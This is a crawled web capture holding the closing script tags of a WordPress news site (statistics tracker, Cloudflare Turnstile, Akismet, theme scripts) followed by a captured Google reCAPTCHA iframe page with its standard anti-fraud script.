<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4214,"search_query":"","signature":"3f34a2339b3e46d60e6a93d6335b70a2","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4214,"search_query":"","signature":"3f34a2339b3e46d60e6a93d6335b70a2","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 03:07:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B2uqPHANv8Vz6u9EzrYBaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769231665113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>